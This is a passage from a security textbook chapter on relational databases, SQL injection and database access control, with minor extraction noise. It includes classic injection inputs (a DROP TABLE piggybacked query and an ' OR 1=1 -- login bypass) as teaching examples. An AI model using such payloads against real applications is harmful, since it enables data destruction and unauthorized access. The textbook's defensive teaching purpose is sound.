
160
Chapter 5 / Database anD ClouD seCurity
(Table 5.1). A primary key is defined to be a portion of a row used to uniquely
identify a row in a table; the primary key consists of one or more column names.
In the example of Figure 5.2, a single attribute, PhoneNumber, is sufficient to
uniquely identify a row in a particular table. An abstract model of a relational data-
base table is shown as Figure 5.3. There are N individuals, or entities, in the table
and M attributes. Each attribute A
j
has |A
j
| possible values, with x
ij
denoting the
value of attribute j for entity i.
To create a relationship between two tables, the attributes that define the
primary key in one table must appear as attributes in another table, where they are
Table 5.1
Basic Terminology for Relational Databases
Formal Name
Common Name
Also Known As
Relation
Table
File
Tuple
Row
Record
Attribute
Column
Field
CALLER ID TABLE
PhoneNumber
ADDITIONAL
SUBSCRIBER TABLE
PhoneNumber
Has service?
(Y/N)
List of subscribers
PRIMARY TABLE
PhoneNumber
Last name
First name
address
BILLING HISTORY
TABLE
PhoneNumber
Date
Transaction type
Transaction amount
CURRENT BILL
TABLE
PhoneNumber
Current date
Previous balance
Current charges
Date of last payment
Amount of last payment
Figure 5.2
Example Relational Database Model. A relational database uses multiple
tables related to one another by a designated key; in this case the key is the Phone-
Number field.

5.3 / relational Databases
161
referred to as a foreign key. Whereas the value of a primary key must be unique
for each tuple (row) of its table, a foreign key value can appear multiple times in
a table, so that there is a one-to-many relationship between a row in the table with
the primary key and rows in the table with the foreign key. Figure 5.4a provides an
example. In the Department table, the department ID (Did) is the primary key;
Department Table
human resources
education
accounts
public relations
services
Primary
key
4
8
9
13
15
528221
202035
709257
755827
223945
Did
Dname
Dacctno
(a) Two tables in a relational database
(b) A view derived from the database
Ename
Dname
Eid
Ephone
Robin
human resources
education
education
accounts
public relations
services
services
Neil
Jasmine
Cody
Holly
Robin
Smith
7712
6127099348
6127092729
6127091945
6127099380
6127092246
6127092485
6127093148
3054
2976
4490
5088
2345
9664
Employee Table
Ename Did Salarycode
Eid
Ephone
Foreign
key
Robin
Neil
Jasmine
Cody
Holly
Robin
Smith
15
23
2345
6127092485
6127092246
6127099348
6127093148
6127092729
6127091945
6127099380
5088
7712
9664
3054
2976
4490
12
26
22
23
24
21
13
4
15
8
8
9
Primary
key
Figure 5.4
Relational Database Example
Attributes
Records
A
1
1
i
N
x
11
A
j
x
1j
x
1M
A
M
x
ij
x
iM
x
Nj
x
NM
x
i
1
x
N
1
Figure 5.3
Abstract Model of a Relational Database

162
Chapter 5 / Database anD ClouD seCurity
each value is unique. This table gives the ID, name, and account number for each
department. The Employee table contains the name, salary code, employee ID, and
phone number of each employee. The Employee table also indicates the department
to which each employee is assigned by including Did. Did is identified as a foreign key
and provides the relationship between the Employee table and the Department table.
A view is a virtual table. In essence, a view is the result of a query that returns
selected rows and columns from one or more tables. Figure 5.4b is a view that
includes the employee name, ID, and phone number from the Employee table and
the corresponding department name from the Department table. The linkage is the
Did
, so that the view table includes data from each row of the Employee table, with
additional data from the Department table. It is also possible to construct a view
from a single table. For example, one view of the Employee table consists of all
rows, with the salary code column deleted. A view can be qualified to include only
some rows and/or some columns. For example, a view can be defined consisting of
all rows in the Employee table for which the Did = 15.
Views are often used for security purposes. A view can provide restricted access to a
relational database so that a user or application only has access to certain rows or columns.
Structured Query Language
Structured Query Language (SQL) is a standardized language that can be used to
define schema, manipulate, and query data in a relational database. There are sev-
eral versions of the ANSI/ISO standard and a variety of different implementations,
but all follow the same basic syntax and semantics.
For example, the two tables in Figure 5.4a are defined as follows:
CREATE TABLE department (
Did INTEGER PRIMARY KEY,
Dname CHAR (30),
Dacctno CHAR (6) )
CREATE TABLE employee (
Ename CHAR (30),
Did INTEGER,
SalaryCode INTEGER,
Eid INTEGER PRIMARY KEY,
Ephone CHAR (10),
FOREIGN KEY (Did) REFERENCES department (Did) )
The basic command for retrieving information is the SELECT statement.
Consider this example:
SELECT Ename, Eid, Ephone
FROM Employee
WHERE Did = 15
This query returns the Ename, Eid, and Ephone fields from the Employee
table for all employees assigned to department 15.

5.4 / sQl injeCtion attaCks
163
The view in Figure 5.4b is created using the following SQL statement:
CREATE VIEW newtable (Dname, Ename, Eid, Ephone)
AS SELECT D.Dname E.Ename, E.Eid, E.Ephone
FROM Department D Employee E
WHERE E.Did = D.Did
The preceding are just a few examples of SQL functionality. SQL statements
can be used to create tables, insert and delete data in tables, create views, and
retrieve data with query statements.
The SQL injection (SQLi) attack is one of the most prevalent and dangerous
network-based security threats. Consider the following reports:
1. The July 2013 Imperva Web Application Attack Report [IMPE13] surveyed a
cross-section of Web application servers in industry and monitored eight dif-
ferent types of common attacks. The report found that SQLi attacks ranked
first or second in total number of attack incidents, the number of attack
requests per attack incident, and average number of days per month that an
application experienced at least one attack incident. Imperva observed a sin-
gle Web site that received 94,057 SQL injection attack requests in one day.
2. The Open Web Application Security Project’s 2013 report [OWAS13] on the
ten most critical Web application security risks listed injection attacks, especially
SQLi attacks, as the top risk. This ranking is unchanged from its 2010 report.
3. The Veracode 2013 State of Software Security Report [VERA13] found that
percentage of applications affected by SQLi attacks is around 32% and that
SQLi attacks account for 26% of all reported breaches. Veracode also consid-
ers this among the most dangerous threats, reporting that three of the big-
gest SQL injection attacks in 2012 resulted in millions of email addresses, user
names, and passwords being exposed and damaged the respective brands.
4. The Trustwave 2013 Global Security Report [TRUS13] lists SQLi attacks as
one of the top two intrusion techniques. The report notes that poor coding
practices have allowed the SQL injection attack vector to remain on the threat
landscape for more than 15 years, but that proper programming and security
measures can prevent these attacks.
In general terms, an SQLi attack is designed to exploit the nature of Web applica-
tion pages. In contrast to the static Web pages of years gone by, most current Web sites
have dynamic components and content. Many such pages ask for information, such
as location, personal identity information, and credit card information. This dynamic
content is usually transferred to and from back-end databases that contain volumes of
information—anything from cardholder data to which type of running shoes is most
purchased. An application server Web page will make SQL queries to databases to
send and receive information critical to making a positive user experience.

164
Chapter 5 / Database anD ClouD seCurity
In such an environment, an SQLi attack is designed to send malicious SQL
commands to the database server. The most common attack goal is bulk extraction
of data. Attackers can dump database tables with hundreds of thousands of cus-
tomer records. Depending on the environment, SQL injection can also be exploited
to modify or delete data, execute arbitrary operating system commands, or launch
denial-of-service (DoS) attacks.
A Typical SQLi Attack
SQLi is an attack that exploits a security vulnerability occurring in the database layer
of an application (such as queries). Using SQL injection, the attacker can extract or
manipulate the web application’s data. The attack is viable when user input is either
incorrectly filtered for string literal escape characters embedded in SQL statements
or user input is not strongly typed, and thereby unexpectedly executed.
Figure 5.5, from [ACUN13], is a typical example of an SQLi attack. The steps
involved are as follows:
1. Hacker finds a vulnerability in a custom Web application and injects an SQL
command to a database by sending the command to the Web server. The com-
mand is injected into traffic that will be accepted by the firewall.
Legend:.
Internet
Router
Firewall
Switch
Wireless
access point
Web servers
Web
application
server
Database servers
Database
Data exchanged
between hacker
and servers
Two-way traffic
between hacker
and Web server
Credit card data is
retrieved from
database
Figure 5.5
Typical Sql Injection Attack

5.4 / sQl injeCtion attaCks
165
2. The Web server receives the malicious code and sends it to the Web applica-
tion server.
3. The Web application server receives the malicious code from the Web server
and sends it to the database server.
4. The database server executes the malicious code on the database. The data-
base returns data from credit cards table.
5. The Web application server dynamically generates a page with data including
credit card details from the database.
6. The Web server sends the credit card details to the hacker.
The Injection Technique
The SQLi attack typically works by prematurely terminating a text string and
appending a new command. Because the inserted command may have additional
strings appended to it before it is executed, the attacker terminates the injected
string with a comment mark “--”. Subsequent text is ignored at execution time.
As a simple example, consider a script that build an SQL query by combining
predefined strings with text entered by a user:
var Shipcity;
ShipCity = Request.form (“ShipCity”);
var sql = “select * from OrdersTable where ShipCity = ‘” +
ShipCity + “’”;
The intention of the script’s designer is that a user will enter the name of a city.
For example, when the script is executed, the user is prompted to enter a city, and if
the user enters Redmond, then the following SQL query is generated:
SELECT * FROM OrdersTable WHERE ShipCity = ‘Redmond’
Suppose, however, the user enters the following:
Boston’; DROP table OrdersTable--
This results in the following SQL query:
SELECT * FROM OrdersTable WHERE ShipCity =
‘Redmond’; DROP table OrdersTable--
The semicolon is an indicator that separates two commands, and the double
dash is an indicator that the remaining text of the current line is a comment and not
to be executed. When the SQL server processes this statement, it will first select all
records in OrdersTable where ShipCity is Redmond. Then, it executes the
DROP request, which deletes the table.

166
Chapter 5 / Database anD ClouD seCurity
SQLi Attack Avenues and Types
We can characterize SQLi attacks in terms of the avenue of attack and the type of
attack [CHAN11, HALF06]. The main avenues of attack are as follows:
•
User input: In this case, attackers inject SQL commands by providing suit-
ably crafted user input. A Web application can read user input in several
ways based on the environment in which the application is deployed. In most
SQLi attacks that target Web applications, user input typically comes from
form submissions that are sent to the Web application via HTTP GET or
POST requests. Web applications are generally able to access the user input
contained in these requests as they would access any other variable in the
environment.
•
Server variables: Server variables are a collection of variables that contain
HTTP headers, network protocol headers, and environmental variables. Web
applications use these server variables in a variety of ways, such as logging
usage statistics and identifying browsing trends. If these variables are logged
to a database without sanitization, this could create an SQL injection vulner-
ability. Because attackers can forge the values that are placed in HTTP and
network headers, they can exploit this vulnerability by placing data directly
into the headers. When the query to log the server variable is issued to the
database, the attack in the forged header is then triggered.
•
Second-order injection: Second-order injection occurs when incomplete
prevention mechanisms against SQL injection attacks are in place. In second-
order injection, a malicious user could rely on data already present in the
system or database to trigger an SQL injection attack, so when the attack
occurs, the input that modifies the query to cause an attack does not come
from the user, but from within the system itself.
•
Cookies: When a client returns to a Web application, cookies can be used
to restore the client’s state information. Because the client has control over
cookies, an attacker could alter cookies such that when the application server
builds an SQL query based on the cookie’s content, the structure and function
of the query is modified.
•
Physical user input: SQL injection is possible by supplying user input that
constructs an attack outside the realm of web requests. This user-input could
take the form of conventional barcodes, RFID tags, or even paper forms which
are scanned using optical character recognition and passed to a database man-
agement system.
Attack types can be grouped into three main categories: inband, inferential,
and out-of-band. An inband attack uses the same communication channel for inject-
ing SQL code and retrieving results. The retrieved data are presented directly in the
application Web page. Inband attack types include the following:
•
Tautology: This form of attack injects code in one or more conditional state-
ments so that they always evaluate to true. For example, consider this script,
whose intent is to require the user to enter a valid name and password:

5.4 / sQl injeCtion attaCks
167
$query = “SELECT info FROM user WHERE name =
’$_GET[“name”]’ AND pwd = ‘$_GET[“pwd”]’”;
Suppose the attacker submits “ ‘ OR 1=1 --” for the name field. The
resulting query would look like this:
SELECT info FROM users WHERE name = ‘ ‘ OR 1=1 -- AND pwpd = ‘ ‘
The injected code effectively disables the password check (because of the
comment indicator --) and turns the entire WHERE clause into a tautology.
The database uses the conditional as the basis for evaluating each row and
deciding which ones to return to the application. Because the conditional is a
tautology, the query evaluates to true for each row in the table and returns all
of them.
•
End-of-line comment: After injecting code into a particular field, legitimate code
that follows are nullified through usage of end of line comments. An example
would be to add ”- -” after inputs so that remaining queries are not treated as exe-
cutable code, but comments. The preceding tautology example is also of this form.
•
Piggybacked queries: The attacker adds additional queries beyond the intended
query, piggy-backing the attack on top of a legitimate request. This technique
relies on server configurations that allow several different queries within a sin-
gle string of code. The example in the preceding section is of this form.
With an inferential attack, there is no actual transfer of data, but the attacker
is able to reconstruct the information by sending particular requests and observ-
ing the resulting behavior of the Website/database server. Inferential attack types
include the following:
•
Illegal/logically incorrect queries: This attack lets an attacker gather important
information about the type and structure of the backend database of a Web
application. The attack is considered a preliminary, information-gathering
step for other attacks. The vulnerability leveraged by this attack is that the
default error page returned by application servers is often overly descriptive.
In fact, the simple fact that an error messages is generated can often reveal
vulnerable/injectable parameters to an attacker.
•
Blind Sql injection: Blind SQL injection allows attackers to infer the data
present in a database system even when the system is sufficiently secure to not
display any erroneous information back to the attacker. The attacker asks the
server true/false questions. If the injected statement evaluates to true, the site
continues to function normally. If the statement evaluates to false, although
there is no descriptive error message, the page differs significantly from the
normally functioning page.
In an out-of-band attack, data are retrieved using a different channel (e.g., an
email with the results of the query is generated and sent to the tester). This can be
used when there are limitations on information retrieval, but outbound connectivity
from the database server is lax.

168
Chapter 5 / Database anD ClouD seCurity
SQLi Countermeasures
Because SQLi attacks are so prevalent, damaging, and varied both by attack avenue and
type, a single countermeasure is insufficient. Rather an integrated set of techniques
is necessary. In this section, we provide a brief overview of the types of counter-
measures that are in use or being researched, using the classification in [SHAR13].
These countermeasures can be classified into three types: defensive coding, detec-
tion, and run-time prevention.
Many SQLi attacks succeed because developers have used insecure coding
practices. Thus, defensive coding is an effective way to dramatically reduce the
threat from SQLi. Examples of defensive coding include the following:
•
Manual defensive coding practices: A common vulnerability exploited by
SQLi attacks is insufficient input validation. The straightforward solution for
eliminating these vulnerabilities is to apply suitable defensive coding practices.
An example is input type checking, to check that inputs that are supposed to
be numeric contain no characters other than digits. This type of technique
can avoid attacks based on forcing errors in the database management system.
Another type of coding practice is one that performs pattern matching to try
to distinguish normal input from abnormal input.
•
Parameterized query insertion: This approach attempts to prevent SQLi by
allowing the application developer to more accurately specify the structure
of an SQL query, and pass the value parameters to it separately such that any
unsanitary user input is not allowed to modify the query structure.
•
Sql DOM: SQL DOM is a set of classes that enables automated data type
validation and escaping [MCCL05]. This approach uses encapsulation of
data base queries to provide a safe and reliable way to access databases. This
changes the query-building process from an unregulated one that uses string
concatenation to a systematic one that uses a type-checked API. Within the
API, developers are able to systematically apply coding best practices such as
input filtering and rigorous type checking of user input.
A variety of detection methods have been developed, including the following:
•
Signature based: This technique attempts to match specific attack patterns.
Such an approach must be constantly updated and may not work against self-
modifying attacks.
•
Anomaly based: This approach attempts to define normal behavior and then
detect behavior patterns outside the normal range. A number of approaches
have been used. In general terms, there is a training phase, in which the system
learns the range of normal behavior, followed by the actual detection phase.
•
Code analysis: Code analysis techniques involve the use of a test suite to
detect SQLi vulnerabilities. The test suite is designed to generate a wide range
of SQLi attacks and assess the response of the system.
Finally, a number of run-time prevention techniques have been developed as
SQLi countermeasures. These techniques check queries at runtime to see if they
conform to a model of expected queries. Various automated tools are available for
this purpose [CHAN12, SHAR13].

5.5 / Database aCCess Control
169
1
The following syntax definition conventions are used. Elements separated by a vertical line are alternatives.
A list of alternatives is grouped in curly brackets. Square brackets enclose optional elements. That is, the
elements inside the square brackets may or may not be present.
Commercial and open-source DBMSs typically provide an access control capability
for the database. The DBMS operates on the assumption that the computer system
has authenticated each user. As an additional line of defense, the computer system
may use the overall access control system described in Chapter 4 to determine
whether a user may have access to the database as a whole. For users who are
authenticated and granted access to the database, a database access control system
provides a specific capability that controls access to portions of the database.
Commercial and open-source DBMSs provide discretionary or role-based
access control. We defer a discussion of mandatory access control considerations
to Chapter 13. Typically, a DBMS can support a range of administrative policies,
including the following:
•
Centralized administration: A small number of privileged users may grant and
revoke access rights.
•
Ownership-based administration: The owner (creator) of a table may grant
and revoke access rights to the table.
•
Decentralized administration: In addition to granting and revoking access rights
to a table, the owner of the table may grant and revoke authorization rights to
other users, allowing them to grant and revoke access rights to the table.
As with any access control system, a database access control system
distinguishes different access rights, including create, insert, delete, update, read,
and write. Some DBMSs provide considerable control over the granularity of
access rights. Access rights can be to the entire database, to individual tables, or to
selected rows or columns within a table. Access rights can be determined based on
the contents of a table entry. For example, in a personnel database, some users may
be limited to seeing salary information only up to a certain maximum value. And a
department manager may only be allowed to view salary information for employees
in his or her department.
SQL-Based Access Definition
SQL provides two commands for managing access rights, GRANT and REVOKE.
For different versions of SQL, the syntax is slightly different. In general terms, the
GRANT command has the following syntax:
1
GRANT
{ privileges | role }
[ON
table]
TO
{ user | role | PUBLIC }
[IDENTIFIED BY
password]
[WITH
GRANT OPTION]

170
Chapter 5 / Database anD ClouD seCurity
This command can be used to grant one or more access rights or can be used
to assign a user to a role. For access rights, the command can optionally specify that
it applies only to a specified table. The TO clause specifies the user or role to which
the rights are granted. A PUBLIC value indicates that any user has the specified
access rights. The optional IDENTIFIED BY clause specifies a password that
must be used to revoke the access rights of this GRANT command. The GRANT
OPTION indicates that the grantee can grant this access right to other users, with or
without the grant option.
As a simple example, consider the following statement.
GRANT SELECT ON ANY TABLE TO ricflair
This statement enables user ricflair to query any table in the database.
Different implementations of SQL provide different ranges of access rights.
The following is a typical list:
•
Select: Grantee may read entire database; individual tables; or specific
columns in a table.
•
Insert: Grantee may insert rows in a table; or insert rows with values for
specific columns in a table.
•
Update: Semantics is similar to INSERT.
•
Delete: Grantee may delete rows from a table.
•
References: Grantee is allowed to define foreign keys in another table that
refer to the specified columns.
The REVOKE command has the following syntax:
REVOKE
{ privileges | role }
[ON
table]
FROM
{ user | role | PUBLIC }
Thus, the following statement revokes the access rights of the preceding example:
REVOKE SELECT ON ANY TABLE FROM ricflair
Cascading Authorizations
The grant option enables an access right to cascade through a number of users.We
consider a specific access right and illustrate the cascade phenomenon in Figure 5.5.
The figure indicates that Ann grants the access right to Bob at time t = 10 and to
Chris at time t = 20. Assume that the grant option is always used. Thus, Bob is able
to grant the access right to David at t = 30. Chris redundantly grants the access
right to David at t = 50. Meanwhile, David grants the right to Ellen, who in turn
grants it to Jim; and subsequently David grants the right to Frank.
Just as the granting of privileges cascades from one user to another using the
grant option, the revocation of privileges also cascaded. Thus, if Ann revokes the access
right to Bob and Chris, then the access right is also revoked to David, Ellen, Jim, and
Frank. A complication arises when a user receives the same access right multiple times,

5.5 / Database aCCess Control
171
Ann
Bob
Chris
David
Frank
Ellen
Jim
t
= 70
t
= 60
t =
40
t = 30
t =
50
t =
10
t = 20
Ann
Bob
Chris
David
Frank
t
= 60
t =
50
t =
10
t = 20
Figure 5.6
Bob Revokes Privilege from David
as happens in the case of David. Suppose that Bob revokes the privilege from David.
David still has the access right because it was granted by Chris at t = 50. However,
David granted the access right to Ellen after receiving the right, with grant option,
from Bob but prior to receiving it from Chris. Most implementations dictate that in this
circumstance, the access right to Ellen and therefore Jim is revoked when Bob revokes
the access right to David. This is because at t = 40, when David granted the access
right to Ellen, David only had the grant option to do this from Bob. When Bob revokes
the right, this causes all subsequent cascaded grants that are traceable solely to Bob
via David to be revoked. Because David granted the access right to Frank after David
was granted the access right with grant option from Chris, the access right to Frank
remains. These effects are shown in the lower portion of Figure 5.6.
To generalize, the convention followed by most implementations is as follows.
When user A revokes an access right, any cascaded access right is also revoked,
unless that access right would exist even if the original grant from A had never
occurred. This convention was first proposed in [GRIF76].
Role-Based Access Control
